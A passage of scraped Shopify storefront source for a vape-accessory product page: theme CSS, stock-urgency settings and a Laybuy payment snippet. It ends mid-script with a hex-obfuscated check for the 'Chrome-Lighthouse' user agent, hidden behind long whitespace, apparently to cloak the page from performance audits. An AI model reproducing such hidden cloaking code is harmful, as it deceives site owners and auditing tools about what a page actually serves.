.widget_shopping_cart .buttons .checkout,button.checkout-button.button.alt,.cart__popup a.button.checkout-button,
.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout, .widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:hover {
    background: #1e5b9b;
    border-color: #1e5b9b;
    color: #ffffff;
}
.shopify-payment-button .shopify-payment-button__button, .shopify-payment-button .shopify-payment-button__button--unbranded, .shopify-payment-button .shopify-payment-button__more-options, 
.shopify-payment-button .shopify-payment-button__button--unbranded:hover, .shopify-payment-button .shopify-payment-button__button:hover, .shopify-payment-button .shopify-payment-button__more-options:hover, 
.shopify-payment-button .shopify-payment-button__button--unbranded:focus, .shopify-payment-button .shopify-payment-button__button:focus, .shopify-payment-button .shopify-payment-button__more-options:focus {
    background: #1e5b9b !important;
    border-color: #1e5b9b !important;
    color: #fff;
}
.shopify-payment-button .shopify-payment-button__button:hover,.shopify-payment-button .shopify-payment-button__button:focus {opacity: .8}
.jas_flash_sold {
    font-size: 18px;
    margin-bottom: 20px;
    color: #d41212;
}
.jas_flash_icon, .nt_flash {
    animation: fading 1s infinite;
}
@keyframes fading{0%{opacity:0}50%{opacity:1}100%{opacity:0}}
@-moz-keyframes fading {0%{opacity:0}50%{opacity:1}100%{opacity:0}}
@-webkit-keyframes fading {0%{opacity:0}50%{opacity:1}100%{opacity:0}}
@-o-keyframes fading {0%{opacity:0}50%{opacity:1}100%{opacity:0}}
@-ms-keyframes fading {0%{opacity:0}50%{opacity:1}100%{opacity:0}}
.popup-quick-view .entry-summary .product_meta {margin-top: 20px}
.jas_progress_bar{margin-top:15px;margin-bottom: 20px;}
.jas_progress_bar .progressbar.progressbar{background:#ffe8e8;border:0px solid whitesmoke;height:11px}
.jas_progress_bar .progressbar.progressbar div{background:#d95350;height:11px}
.jas_progress_bar .progressbar.progressbar div,.jas_progress_bar .progressbar.progressbar.active div{-webkit-animation:2s linear 0s normal none infinite running progress-bar-stripes;animation:2s linear 0s normal none infinite running progress-bar-stripes}
.jas_progress_bar .progressbar.progressbar div,.jas_progress_bar .progress-striped.progressbar.progressbar div{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));background-size:40px 40px}
.jas_progress_bar .count{color:#a94442;padding:1px}
.jas_progress_bar .items-count p{padding-bottom:5px;margin:0;text-transform:uppercase;font-weight:700;text-align:center}.progressbar{position:relative;display:block;background-color:#ca0000;border:1px solid #ddd;margin-bottom:15px;-webkit-box-shadow:inset 0 1px 2px rgba(0, 0, 0, .1);box-shadow:inset 0 1px 2px rgba(0, 0, 0, .1)}
.jas_progress_bar .progressbar > div{background-color:#ca0000;width:0;margin-bottom:0;height:15px}
.jas_progress_bar .progressbar > div.less-than-ten{background-color:#ca0000 !important}
.jas_clock_ticker{display:block;margin-bottom:15px}
.jas_clock_ticker .block{position:relative;color:#000;font-weight:bold;float:left;text-align:center;width:25%}
.jas_clock_ticker .block .flip-top{width:88px;height:39px;line-height:40px;font-size:40px;text-align:center}
.jas_clock_ticker .block .label,span.flip-top{color:#000;font-weight:bold;text-align:center;font-size:14px;text-transform:uppercase;width:88px;line-height:25px}
.jas_progress_bar .progressbar.progressbar div {
    background-color: #56cfe1 !important;
    transition: 0.9s linear;
  transition-property: width, background-color;
}
.jas_progress_bar .progressbar.progressbar {
    background-color: #bddfe4;
}
.jas_progress_bar .count {color: #56cfe1;}.product .product-brand {margin-bottom: 7px;text-transform: uppercase}
.template-index .main-header,.template-index .header-spacing {margin-bottom: 0 !important}
body.basel-dark, .basel-dark .main-page-wrapper {background-color: #000 !important;}
.basel-dark .jas_clock_ticker .block .label,.basel-dark span.flip-top {color: #fff}
.jas-sticky-nt-atc {
  position: fixed;
  bottom: 0;
  left: 0;
  z-index: 1100;
  width: 100%;
  padding: 15px 30px;
  background-color: rgba(0, 0, 0, 0.9);
  border-top: 2px solid rgba(255, 255, 255, 0.1);
  color: white;
  opacity: 0;
  visibility: hidden;
  transform: translate3d(0, 100%, 0);
  -webkit-transform: translate3d(0, 100%, 0);
  -ms-transform: translate3d(0, 100%, 0);
  -sand-transform: translate3d(0, 100%, 0);
  -o-transform: translate3d(0, 100%, 0);
  -moz-transform: translate3d(0, 100%, 0);
  -webkit-transition: all 0.4s cubic-bezier(0.784, 0.134, 0.14, 0.85);
  -moz-transition: all 0.4s cubic-bezier(0.784, 0.134, 0.14, 0.85);
  -o-transition: all 0.4s cubic-bezier(0.784, 0.134, 0.14, 0.85);
  transition: all 0.4s cubic-bezier(0.784, 0.134, 0.14, 0.85);
}
.jas-sticky-nt-atc.top {
  top: 0;
  bottom: auto;
}
.jas-sticky-nt-atc.popup-display {
  opacity: 1;
  visibility: visible;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -sand-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
}
.jas-sticky-nt-atc.popup-hide {
  opacity: 0;
  visibility: hidden;
}
.jas-sticky-nt-atc {z-index: 1000;padding: 10px }
#pr_img_sticky {
      width: 68px;
    height: 68px;
      padding: 3px;
    border: 1px solid #ddd;
    display: inline-block;
        vertical-align: middle;
    border-radius: 50%;
}
.sticky_img {
 width: 60px;
    height: 60px;
    display: inline-block;
        vertical-align: middle;
    border-radius: 50%;
        background-size: cover;
    background-repeat: no-repeat;
        background-position: center;
}
.input-dropdown-inner > a {
    list-style: none;
    padding: 0 15px;
    display: block;
    width: 100%;
    min-width: 100px;
    height: 35px;
    border: 2px solid rgba(168,168,168,.4);
    font-size: 15px;
    text-transform: uppercase;
    letter-spacing: .4px;
    text-align: left;
    color: inherit;
    line-height: 35px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.dropdown-list {
    list-style: none;
    text-align: left;
    position: absolute;
    top: 100%;
    z-index: 300;
    width: 100%;
    background-color: #fff;
    padding: 10px 0;
    border-bottom: 1px solid rgba(124,124,124,.2);
    border-right: 1px solid rgba(124,124,124,.2);
    border-left: 1px solid rgba(124,124,124,.2);
    left: 0;
    border-width: 2px;
    border-color: rgba(168,168,168,.2);
}
.dropdown-list li a {
    text-transform: uppercase;
    font-size: 12px;
    display: block;
    color: #8b8b8b;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow-x: hidden;
    padding: 10px 15px;
    -webkit-transition: all .1s ease;
    -moz-transition: all .1s ease;
    -o-transition: all .1s ease;
    transition: all .1s ease;
}
.jas-sticky-nt-atc .input-dropdown-inner > a {
        background-image: url([data-uri]);
        background-position: 100% 50%;
    background-repeat: no-repeat;
    border: 1px solid #999;
        padding-right: 20px;
        min-width: 200px;
        max-width: 200px;
        height: 40px
}
.rtl .jas-sticky-nt-atc .input-dropdown-inner > a {padding-right: 15px;padding-left: 20px;}
.button_sticky{
  opacity: 1 !important;
    display: inline-block;
    font-size: 11px;
    line-height: 16px;
    padding-top: 10px;
    padding-bottom: 10px;
    padding-left: 14px;
    padding-right: 14px;
    color: #fff;
    border: 1px solid #fff;
    text-transform: uppercase;
    letter-spacing: 3px;
    background: inherit;
}
form#cart_form_sticky .quantity {margin-right: 10px;}
.jas-sticky-nt-atc .dropdown-list {
    overflow: hidden;
    height: inherit;
    display: block !important;
    overflow-y: auto;
        max-height: 0;
    opacity: 0;
    padding: 0;
    -webkit-transition: all 0.5s cubic-bezier(0.39, 0.575, 0.565, 1);
    transition: all 0.5s cubic-bezier(0.39, 0.575, 0.565, 1);
}
.jas-sticky-nt-atc .dd-shown .dropdown-list {
        max-height: 320px;
        opacity: 1;
}
.jas-sticky-nt-atc.bottom .dropdown-list {
    top: auto;
    bottom: 100%;
    border-top: 1px solid rgba(124,124,124,.2);
    border-bottom: 0;
}
.jas-sticky-nt-atc .jas_clock_ticker,.jas-sticky-nt-atc .single-product-content .cart {margin: 0}
.jas-sticky-nt-atc .jas_progress_bar {
    margin: 0;
    margin-right: 10px;
}
.jas-sticky-nt-atc .jas_clock_ticker .block .label,.jas-sticky-nt-atc span.flip-top {
  color: #fff;
      line-height: 10px;
      font-size: 10px;
}
.jas-sticky-nt-atc .jas_clock_ticker .block .flip-top {font-size: 20px;line-height: 20px;}
.jas-sticky-nt-atc .jas_clock_ticker .block {
    padding: 0 8px;
}
.flex {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
}
.center-xs {
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    -webkit-box-pack: center;
    justify-content: center;
    text-align: center;
}
.middle-xs {
    -webkit-align-items: center;
    -ms-flex-align: center;
    -webkit-box-align: center;
    align-items: center;
}
.mr__10 {
    margin-right: 10px;
}
.ml__10 {
    margin-left: 10px;
}
.mt__20 { margin-top: 20px }
.jas-sticky-nt-atc .input-dropdown-inner {
    position: relative;
    display: block;
}
.jas-sticky-nt-atc .cart .quantity input[type=number],.jas-sticky-nt-atc .cart .quantity .minus, .jas-sticky-nt-atc .cart .quantity .plus {
    background-color: transparent;
    border: 1px solid #999;
}
.jas-sticky-nt-atc .cart .quantity .minus {
    border-right: 0;
}
.jas-sticky-nt-atc .cart .quantity .plus {
    border-left: 0;
}
.button_sticky:after {
    position: absolute;
        top: 50%;
    left: 50%;
    opacity: 0;
    margin-left: -9px;
    margin-top: -9px;
    right: 0;
    visibility: hidden;
    opacity: 0;
    content: " ";
    width: 15px;
    height: 15px;
    display: inline-block;
    vertical-align: middle;
    border: 1px solid #fff;
    border-radius: 50%;
    border-left-color: transparent!important;
    border-right-color: transparent!important;
    animation: load-spin 450ms infinite linear;
    -o-animation: load-spin 450ms infinite linear;
    -ms-animation: load-spin 450ms infinite linear;
    -webkit-animation: load-spin 450ms infinite linear;
    -moz-animation: load-spin 450ms infinite linear;
    -webkit-transition: right .2s ease-in-out,opacity .25s ease-in-out;
    -moz-transition: right .2s ease-in-out,opacity .25s ease-in-out;
    -o-transition: right .2s ease-in-out,opacity .25s ease-in-out;
    -ms-transition: right .2s ease-in-out,opacity .25s ease-in-out;
    transition: right .2s ease-in-out,opacity .25s ease-in-out;
}
.button_sticky.loading {color: transparent!important;}
.button_sticky.loading:after {
    visibility: visible;
    opacity: 1;
    right: 10px;
}
@media only screen and (max-width: 767px) {
 .hidden-mb {display: none !important}
 .visible-mb {display: block !important}
 #pr_img_sticky, .jas-sticky-nt-atc, .jas-sticky-nt-atc .jas_progress_bar, .jas-sticky-nt-atc .quantity {display: none !important}
 .jas-sticky-nt-atc.sticky_add_mobile {display: block !important}
}
.nt-products-suggest {
   background-color: #fff;
    position: fixed;
    -webkit-box-shadow: -1px 2px 6px rgba(30,32,40,.3);
    -moz-box-shadow: -1px 2px 6px rgba(30,32,40,.3);
    box-shadow: -1px 2px 6px rgba(30,32,40,.3);
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
    left: 20px;
    bottom: 20px;
    width: 320px;
    z-index: 99;
}
.add_sticky_nt .nt-products-suggest {bottom: 100px}
.nt-products-suggest .table-cell-top.img {
    width: 100%;
    max-width: 85px;
    max-height: 100%;
}
.nt-products-suggest .table-cell-top.infors {
   padding: 12px 25px 12px 10px;
       font-size: 13px;
    width: calc(100% - 85px); 
}
.nt-products-suggest.color-scheme-dark .infors{color: #333}
.nt-products-suggest .product-title {
       letter-spacing: .3px;
    text-decoration: none;
    display: block;
    font-weight: bold;
    font-size: 14.5px;
    line-height: 1.5;
    text-transform: uppercase;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%;
}
.nt-products-suggest .suggest-close {
    position: absolute;
    top: 2px;
    font-size: 30px;
    line-height: 1;
    right: 0;
}
.nt-products-suggest .suggest-qv{
   display: block;
      top: 2px;
   width: 30px;
    font-size: 20px;
    line-height: 1;
    right: 0; 
    -webkit-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}
.nt-products-suggest.style_2 .img {padding: 10px;padding-right: 0}
.nt-products-suggest.style_2 .img img{
       -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}
.nt-products-suggest .suggest-close + .suggest-qv {top:auto;bottom: 2px;}
.nt-products-suggest .suggest-close + .suggest-qv.btn-loading {top:auto;bottom: 8px}
.nt-grid-item .suggest-qv.btn-loading i:before {
   border-left-color: #333;
    width: 16px;
    height: 16px;
    margin-left: -8px;
    margin-top: -8px;
}
.mb__5 {
    margin-bottom: 5px;
}
.dib {
    display: inline-block;
}
.nt-products-suggest {
  background-color: #fff;}
.cart__popup_opend .product-grid-item.basel-hover-quick .added_to_cart {display: none}
.equal-nt [class*="lazyload"]:before {
    content: '';
    display: block;
    height: 0;
    width: 100%;
   /*  padding-top: 127.7777778%; */
}
.equal-nt.ratio8_5 [class*="lazyload"]:before{
  padding-top: 62.5%;
}
.equal-nt.ratio3_2 [class*="lazyload"]:before{
  padding-top: 66.66%;
}
.equal-nt.ratio2_1 [class*="lazyload"]:before{
  padding-top: 50%;
}
.equal-nt.ratio1_2 [class*="lazyload"]:before{
  padding-top: 200%;
}
.equal-nt.ratio4_3 [class*="lazyload"]:before{
  padding-top: 75%;
}
.equal-nt.ratio16_9 [class*="lazyload"]:before{
  padding-top: 56.25%;
}
.equal-nt.ratio1_1 [class*="lazyload"]:before{
  padding-top: 100%;
}
.equal-nt.ratio_nt [class*="lazyload"]:before{
  padding-top: 127.7777778%;
}
.equal-nt.ratio2_3 [class*="lazyload"]:before {
    padding-top: 150%;
}.nt_bg_lz.lazyload,.nt_bg_lz.lazyloading {
    background-color: #f5f5f5;
    opacity: 1;
    background-image: none !important;
}
.equal-nt [class*="lazyload"] {
  display: block;
    width: 100%;
    height: 100%;
    position: relative;
    background-repeat: no-repeat;
    background-size: cover;background-color: #fff;
}
.equal-nt.nt_contain [class*="lazyload"] {background-size: contain}
.equal-nt .back-img[class*="lazyload"] { position: absolute}
.equal-nt.position_1 [class*="lazyload"]{background-position: left top}
.equal-nt.position_2 [class*="lazyload"]{background-position: left center}
.equal-nt.position_3 [class*="lazyload"]{background-position: left bottom}
.equal-nt.position_4 [class*="lazyload"]{background-position: right top}
.equal-nt.position_5 [class*="lazyload"]{background-position: right center}
.equal-nt.position_6 [class*="lazyload"]{background-position: right bottom}
.equal-nt.position_7 [class*="lazyload"]{background-position: center top}
.equal-nt.position_8 [class*="lazyload"]{background-position: center center}
.equal-nt.position_9 [class*="lazyload"]{background-position: center bottom}
.basel-hover-info .product-brand a {color: #fff}
@media only screen and (max-width: 736px) {
   .add_sticky_nt #nt_backtop.show,.add_sticky_nt .nt-products-suggest {bottom: 80px}
   .add_sticky_nt .default_variant + #nt_backtop.show,.add_sticky_nt .default_variant + .nt-products-suggest {bottom: 140px}
}
.gl-gird-collection-section-banner .basel-products-element .basel-products-loader:after {position: absolute}
.post-slide.format-standard.blog-design-default-alt .entry-thumbnail {margin-bottom:10px}
.post-slide.format-standard.blog-design-small-images .entry-thumbnail {margin-bottom:15px}
.post-slide.blog-design-small-images {text-align: left}
.rtl .post-slide.blog-design-small-images {text-align: right}
/* .nt_custom_new .color-scheme-light input[type=email]{
  color: currentcolor
} */
.nt_custom_new .mc4wp-form ::-webkit-input-placeholder {
color: currentcolor
}
.nt_custom_new .mc4wp-form ::-moz-placeholder {
color: currentcolor
}
.nt_custom_new .mc4wp-form :-moz-placeholder {
color: currentcolor
}
.nt_custom_new .mc4wp-form input[type=email],.nt_custom_new .mc4wp-form p{
border-color: #ffffff;
color: #ffffff;
}
.nt_custom_new .mc4wp-form input[type=submit],.nt_custom_new .color-scheme-light .mc4wp-form input[type=submit]{
    background-color: #ffffff !important;
    color: #797b7e !important;
    border-color: #ffffff !important;
}
.mc4wp-form input[type=submit]:hover,.mc4wp-form input[type=submit]:focus {opacity: .8}
.mobile_nav_center .right-column.one {display: none}
@media (max-width: 991px) {
.mobile_nav_center .right-column.one {display: table-cell}
  .mobile_nav_center .right-column {width: 20% !important;white-space: nowrap}
  .mobile_nav_center .right-column.one,.mobile_nav_center .mobile-nav-icon {text-align: left} 
  .main-header .mobile_nav_center .site-logo,.mobile_nav_center .site-logo {
    width: 60%;
    padding-right: 5px;
    padding-left: 5px;
    text-align: center;
  }
   .rtl .mobile_nav_center .right-column.one,.rtl .mobile_nav_center .mobile-nav-icon {text-align: right} 
}
.gl_slide_show [data-gl-full-width="true"] .owl-carousel .owl-nav>div.owl-prev, .gl_slide_show [data-gl-full-width="true"] .owl-carousel:hover .owl-nav .owl-prev {
    left: 0
}
.gl_slide_show [data-gl-full-width="true"] .owl-carousel .owl-nav>div.owl-next, .gl_slide_show [data-gl-full-width="true"] .owl-carousel:hover .owl-nav .owl-next {
    right: 0
}
.rtl .gl_slide_show [data-gl-full-width="true"] .owl-carousel .owl-nav>div.owl-prev,.rtl .gl_slide_show [data-gl-full-width="true"] .owl-carousel:hover .owl-nav .owl-prev {
    left: auto;
    right: 0;
}
.rtl .gl_slide_show [data-gl-full-width="true"] .owl-carousel .owl-nav>div.owl-next,.rtl .gl_slide_show [data-gl-full-width="true"] .owl-carousel:hover .owl-nav .owl-next {
    right: auto;
    left: 0
}
.gl_slide_show .h1,.gl_slide_show .h2,.gl_slide_show .h3,.gl_slide_show .h4{margin-top: 0;margin-bottom: 10px !important}
.row.display-flex {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex: 0 1 auto;
    -ms-flex: 0 1 auto;
    -webkit-box-flex: 0;
    flex: 0 1 auto;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.row.display-flex .visible-lg-block,.row.display-flex .visible-xs-block,.row.display-flex .visible-sm-block {display: none !important}
.row.display-flex .product-grid-item{float:none}
.row.display-flex:before,.row.display-flex:after {display: none}
.template-index .site-content {margin-bottom: 0}.gl_slide_show .banner-image {
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
}
.basel-cart-opened .jas-sticky-nt-atc {z-index: 1}
.PI_SimpleTwitterTweets {
    max-height: 285px;
    overflow-x: hidden;
    overflow-y: auto;  
}
.enable-sticky-header.basel-header-overlap:not(.has_cat_img_none):not(.template-index) .main-header.header-base,
.enable-sticky-header.basel-header-overlap:not(.has_cat_img_none):not(.template-index) .main-header.header-base_categories,
.enable-sticky-header.basel-header-overlap:not(.has_cat_img_none):not(.template-index) .main-header.header-logo-center,
.enable-sticky-header.basel-header-overlap:not(.has_cat_img_none):not(.template-index) .main-header.header-categories {
    position: static;
}
/* .owl-carousel {touch-action: none} */
  .owl-carousel,.owl-carousel .owl-stage {
-ms-touch-action: pan-Y;
touch-action: manipulation;
-moz-backface-visibility: hidden;
}

</style>



<link href="//v8pr.uk/cdn/shop/t/39/assets/custom.css?v=84101688798988069741624304548" rel="stylesheet" type="text/css" media="all" /><script type="text/javascript">/* <![CDATA[ */var nathan_settings = { use_agree_checkbox:"yes", use_additional_checkout_buttons:false, stock_from:12, stock_to:20, conditions: "You must agree with the terms and conditions of sales to check out.",stock_message_first:"Hurry! Only", stock_message_last:"left in stock.", stock_bg_process:"#56cfe1", stock_countdown:false, real_time:false, real_time_min:null, real_time_max:100, real_interval_time:2000, flash_sold:false, flash_sold_min:1, flash_sold_max:110, flash_min_time:24, flash_max_time:24, enable_delivery_option:"true", enable_delivery_order:false, delivery_off_days:"'SAT' 'SUN'", delivery_cutoff:"16:00:00", countdown_days_page:"days", countdown_hours_page:"hours", countdown_mins_page:"minutes", countdown_sec_page:"seconds", "ajax_scroll_offset":"100", "cookie_time":"2500", "load_more":"Load More", "popup_remove":"Removed from the cart", "popup_undo":"Undo?", "loading":"Loading...", "countdown_days":"days", "countdown_hours":"hr", "countdown_mins":"min", "countdown_sec":"sc", "order_hours":" hours ", "order_mins":" minutes", "order_date_format":"ww dd mm yyyy", "order_dayNames":"Sunday Monday Tuesday Wednesday Thursday Friday Saturday", "added_popup":"no", "categories_toggle":"yes", "new_delay":"5000", "new_event":"time", "new_scroll":"800", "new_pages":"4", "ajax_add_to_cart":"1", "all_results":"View all results", "zoom_enable":"yes", "close":"Close (Esc)", "share_fb":"Share on Facebook", "pin_it":"Pin it", "tweet":"Tweet", "download_image":"Download image", "delete_address":"Are you sure you wish to delete this address?"};/* ]]> */</script><!-- Begin laybuy Liquid Snippet for Shopify v0.2.0 -->
<style>
.laybuy-paragraph {
  margin-top    : 2em;
  display       : -webkit-flex;
  display       : -ms-flexbox;
  display       : flex;
  flex-wrap     : wrap;
  align-items   : center;
  font-size     : 1rem;
  letter-spacing: .05rem;
  line-height   : 2em;
  color         : #000;
  text-transform: none;
}
.laybuy-paragraph .laybuy-logo-and-text {
  display: flex;
  align-items: center;
}
.laybuy-paragraph .laybuy-link-inner {
  text-decoration: unset;
  white-space: nowrap;
  padding-left: 5px;
}
@media (max-width: 450px) {
  .laybuy-paragraph {
    justify-content: center;
  }
}
.laybuy-paragraph > * {
  margin-right: 0.25em;
}
.laybuy-paragraph span.laybuy-money {
  font-weight: 600 !important;
}
.laybuy-paragraph img#laybuy-logo {
  height: 14px;
}
.laybuy-paragraph img#laybuy-logo.small {
  height: 14px;
}
.laybuy-paragraph img#laybuy-logo.medium {
  height: 16px;
}
.laybuy-paragraph img#laybuy-logo.large {
  height: 18px;
}
.laybuy-paragraph.hide {
  display: none;
}
.laybuy-paragraph .laybuy-text2,
.laybuy-paragraph .max-instalment-price {
    display: none;
}
.laybuy-paragraph.over .laybuy-text2,
.laybuy-paragraph.over .max-instalment-price {
    display: inline-block;
}
#laybuy-popup-wrapper {
  position: fixed;
  display : none;
  z-index : 999999999;
  left    : 0;
  top     : 0;
  right   : 0;
  bottom  : 0;
  overflow: auto;
}
#laybuy-popup-outer {
  display                : -webkit-flex;
  display                : -ms-flexbox;
  display                : flex;
  -webkit-justify-content: center;
  -ms-flex-pack          : center;
  justify-content        : center;
  -webkit-align-content  : center;
  -ms-flex-line-pack     : center;
  align-content          : center;
  -webkit-align-items    : center;
  -ms-flex-align         : center;
  align-items            : center;
  width                  : 100%;
  min-height             : 100%;
  background-color       : rgba(0, 0, 0, 0.3);
}
#laybuy-popup-inner {
  width        : 90vw;
  max-width    : 620px;
  height       : 482px;
  position     : relative;
  border-radius: 0.65em;
}
#laybuy-popup-inner > iframe {
  width     : 100%;
  height    : calc(100% + 3.2em);
  background: transparent;
  border    : 0;
}
@media screen and (max-width: 545px) {
  #laybuy-popup-inner {
    height: 800px;
    margin: 2em 0 0;
  }
}
</style><script type="text/javascript">
// LBConfigs Init
var LBConfigs = window.LBConfigs || {};
// ========== Product page ==========
LBConfigs.product = {
    enable: 1,
    selector: '.laybuyInfo',
    inject: 0,
    inject_pos: 0,
    productData: {"id":4343657398352,"title":"Eleaf iJust ECM FatBoy Bubble Glass","handle":"eleaf-ijust-ecm-fatboy-bubble-glass","description":"\u003cp\u003eFatboy\/Bubble Glass for the Eleaf iJust ECM Tank\/Kit (Fits both Standard and TPD versions).\u003c\/p\u003e\n\u003cp\u003eMade from high quality heat-resistant Pyrex.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eWHAT'S INCLUDED?\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e1x Eleaf iJust ECM Fatboy\/Bubble Glass\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e*Please note we use stock images for our glass products, if you are in any doubt about which glass you need, please contact us prior to placing your order*\u003c\/p\u003e","published_at":"2019-11-05T20:48:37+00:00","created_at":"2019-11-05T20:48:37+00:00","vendor":"Eleaf","type":"Replacement Glass-Extended","tags":["ACCESSORIES","Brand_Eleaf","Category_Glass Tubes","Collection_Bubble Glass","Colour_Clear"],"price":399,"price_min":399,"price_max":399,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":31158380789840,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"2281","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Eleaf iJust ECM FatBoy Bubble Glass","public_title":null,"options":["Default Title"],"price":399,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/v8pr.uk\/cdn\/shop\/products\/fatboy-bubblecopy_d6e8beb5-d2ce-4e7d-b855-23171b2f7cd0.jpg?v=1627662766"],"featured_image":"\/\/v8pr.uk\/cdn\/shop\/products\/fatboy-bubblecopy_d6e8beb5-d2ce-4e7d-b855-23171b2f7cd0.jpg?v=1627662766","options":["Title"],"media":[{"alt":"Eleaf iJust ECM FatBoy Bubble Glass - V8PR.uk","id":20803582361680,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/v8pr.uk\/cdn\/shop\/products\/fatboy-bubblecopy_d6e8beb5-d2ce-4e7d-b855-23171b2f7cd0.jpg?v=1627662766"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/v8pr.uk\/cdn\/shop\/products\/fatboy-bubblecopy_d6e8beb5-d2ce-4e7d-b855-23171b2f7cd0.jpg?v=1627662766","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eFatboy\/Bubble Glass for the Eleaf iJust ECM Tank\/Kit (Fits both Standard and TPD versions).\u003c\/p\u003e\n\u003cp\u003eMade from high quality heat-resistant Pyrex.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eWHAT'S INCLUDED?\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e1x Eleaf iJust ECM Fatboy\/Bubble Glass\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e*Please note we use stock images for our glass products, if you are in any doubt about which glass you need, please contact us prior to placing your order*\u003c\/p\u003e"},
    variantID: 31158380789840
};
// ========== Cart page ==========
LBConfigs.cart = {
    enable: 0,
    selector: '.laybuy-cart-container',
    inject: 0,
    inject_pos: 0,
};
// ======== Collection Page ========
LBConfigs.collection = {
    enable: 0,
    selector: '',
    inject: 0,
    inject_pos: 0,
};
// ======== Logo ========
LBConfigs.logo_class = {"cart": "small", "collection": "small", "product": "large"};
// ======== Popup ========
// Set to false to switch to the In Store Edition of the popup
LBConfigs.onlinePopup = 1;
// ======== Styles ========
// Style over rides can be made in these objects using css dom property syntax
LBConfigs.style = {"color": "#000000", "font-size": "14px", "justify-content": "flex-start", "letter-spacing": "0rem", "line-height": "1.5em", "margin-top": "1em"};
// ======== Payment Icon ========
LBConfigs.icons = {
    showAll: 0,
    selector: 'your-footer-class',
    inject: 0,
    class: '',
};
// ======== Announcement Popup ========
LBConfigs.popup = {
    enable: 0,
    delay: 5000,
    position: 'side left'
};
// ======== Shop Setting ========
LBConfigs.shop = {
    logo_html: '<img src="https://www.laybuy.com/assets/laybuy-logo-small.svg" id="laybuy-logo" alt="Laybuy" class="small">',
    currency: "GBP",
    texts: {
        "global": {
            "product_line_2": " with ",
            "product_line_3": " today & 5 weekly interest-free payments of ",
            "collection_line_2": " with ",
            "collection_line_3": " today & 5 weekly interest-free payments of ",
            "cart_line_2": " with ",
            "cart_line_3": " today & 5 weekly interest-free payments of ",
        },
        "standard": {
            "product_line_1": "or 6 weekly interest-free payments from ",
            "collection_line_1": "or 6 weekly interest-free payments from ",
            "cart_line_1": "or 6 weekly interest-free payments from ",
        },
        "over": {
            "product_line_1": "or from ",
            "collection_line_1": "or from ",
            "cart_line_1": "or from ",
        }
    }
};
// ======== Currency Setting ========
LBConfigs.currencies = [
  {iso_code: 'AUD', symbol: '$', max: 144000 },
  {iso_code: 'NZD', symbol: '$', max: 144000 },
  {iso_code: 'GBP', symbol: '£', max: 72000 },
];
// Execute the Laybuy Script
(LBConfigs.init || function() {
    document.addEventListener('DOMContentLoaded', function() {
        let script = document.createElement('script');
        script.onload = function () {
            LaybuyHelper.run(window.LBConfigs)
        };
        script.src = '//v8pr.uk/cdn/shop/t/39/assets/laybuy-helper.js?v=97288644717661784061624304391';
        document.head.appendChild(script);
    })
})();
</script>
<!-- End laybuy Liquid Snippet for Shopify v0.2.0 -->
  <script>
  document.open();
  																																																																																																																																																if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 ) {    
